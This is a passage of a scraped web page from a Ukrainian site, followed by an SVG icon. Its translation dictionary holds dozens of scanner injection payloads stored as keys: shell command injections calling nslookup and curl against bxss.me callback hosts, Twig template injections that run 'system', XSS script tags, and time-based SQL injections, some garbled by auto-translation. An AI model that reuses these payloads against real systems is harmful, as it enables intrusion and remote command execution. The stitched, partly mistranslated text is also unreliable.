hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -66
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>
